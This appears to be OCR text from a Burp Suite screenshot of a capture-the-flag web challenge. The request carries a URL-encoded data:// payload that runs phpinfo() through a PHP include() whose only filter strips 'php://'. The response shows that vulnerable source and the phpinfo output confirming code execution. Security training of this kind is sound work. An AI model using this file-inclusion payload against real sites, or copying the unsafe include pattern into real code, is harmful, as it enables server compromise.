 Send
Cancel
< ▾
> ▾
Targe
Request
Pretty Raw Hex
\n
1 GET /?page=data%3a%2f%2ftext%2fplain%2c%3c%3fphp%20phpinfo()%3b%20%3f%3e HTTP/1.1
2 Host: 61.147.171.105:58526
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : session =eyJhZG1pbiI6MH0.ZfkjEw.vplYvESjlAI21PU7tni8oqI5ZQA
10 Connection : close
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
PHP Version 5.3.10-1ubuntu3
php
System Linux 9380937e9767 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC
2021 x86_64
Build Date Apr 11 2012 17:10:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support